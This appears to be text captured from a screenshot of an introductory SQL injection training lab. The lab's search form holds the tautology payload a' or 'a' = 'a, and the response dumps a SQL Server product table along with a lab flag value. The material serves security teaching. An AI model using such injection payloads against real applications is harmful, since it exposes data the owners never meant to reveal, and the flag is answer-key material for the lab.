 SQL Console SQLi Intro Discovery Exploitation sqlmap
Search
Name:
a' or 'a' = 'a
Database:
SQL Server
Submit Query
Query must include database name and schema as part
of the table name. For example, 'app.dbo.products'.
Response
id name description price
10 Tacos Corn tortilla with cilantro, onions, and choice of protein. 2.99
11 Tostadas Fried corn tortilla with refried beans, lettuce, tomato, avocado, and choice of protein. 3.99
12 Horchata de arroz A sweet beverage made from rice, vanilla, and cinnamon. 3.45
mssql flag OS{EB18CFA47DAF5C2A6487AC692B6FFCB9} 0